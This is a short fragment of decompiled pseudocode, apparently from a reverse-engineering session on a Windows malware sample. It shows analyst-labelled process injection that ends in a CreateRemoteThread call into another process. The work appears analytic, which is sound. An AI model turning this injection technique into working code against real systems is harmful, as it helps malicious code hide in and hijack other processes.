 iVar3 = processInjection(*(undefined4 *)(puVar2 + -4));
local_54 = iVar3;
if (iVar3 != -1) {
if (closeHandle? != (undefined *)0x0) {
local_28 = mutexHandle?;
local_5c = puVar2;
*(CLIENT_ID **)(puVar2 + -4) = mutexHandle?;
puVar4 = closeHandle?;
*(undefined4 *)(puVar2 + -8) = 0x4030f4;
(*(code *)puVar4)(*(HANDLE *)(puVar2 + -4));
puVar2 = local_5c;
}
local_58 = &local_3c;
local_30 = (undefined4 *)(iVar3 + param_2);
local_28 = (CLIENT_ID *)processHandle;
*(PHANDLE *)(puVar2 + -4) = local_58;
*(undefined4 *)(puVar2 + -8) = 0;
*(int *)(puVar2 + -0xc) = local_54;
*(undefined4 **)(puVar2 + -0x10) = local_30;
*(undefined4 *)(puVar2 + -0x14) = 0;
*(undefined4 *)(puVar2 + -0x18) = 0;
*(HANDLE *)(puVar2 + -0x1c) = processHandle;
/* puVar2 is ESP */
*(undefined4 *)(puVar2 + -0x20) = 0x403127;
pvVar8 = (*CreateRemoteThread)
(*(HANDLE *)(puVar2 + -0x1c),
*(LPSECURITY_ATTRIBUTES *)(puVar2 + -0x18),
*(SIZE_T *)(puVar2 + -0x14),
*(LPTHREAD_START_ROUTINE *)(puVar2 + -0x10),
*(LPVOID *)(puVar2 + -0xc),*(DWORD *)(puVar2 + -8)
,*(LPDWORD *)(puVar2 + -4));